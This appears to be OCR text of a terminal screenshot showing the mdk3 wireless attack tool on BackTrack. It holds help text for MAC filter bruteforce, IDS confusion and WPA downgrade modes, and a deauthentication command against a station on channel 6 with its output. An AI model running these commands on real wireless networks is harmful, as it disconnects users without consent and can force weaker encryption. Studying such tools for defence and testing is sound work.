 Cancels all traffic continuously
x - 802.1X tests
w - WIDS/WIPS Confusion
Confuse/Abuse Intrusion Detection and Prevention Systems
f - MAC filter bruteforce mode
This test uses a list of known client MAC Adresses and tries to
authenticate them to the given AP while dynamically changing
its response timeout for best performance. It currently works only
on APs who deny an open authentication request properly
g - WPA Downgrade test
deauthenticates Stations and APs sending WPA encrypted packets.
With this test you can check if the sysadmin will try setting his
network to WEP or disable encryption.
root@bt:~# mdk3 mon0 d -b blacklist -c 6
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: FF:FF:FF:FF:FF:FF and: E0:91:F5:53:9A:E8 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: E0:91:F5:53:9A:E8 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: E0:91:F5:53:9A:E8 on channel: 6
Packets sent: 17 - Speed: 12 packets/sec_
root : mdk3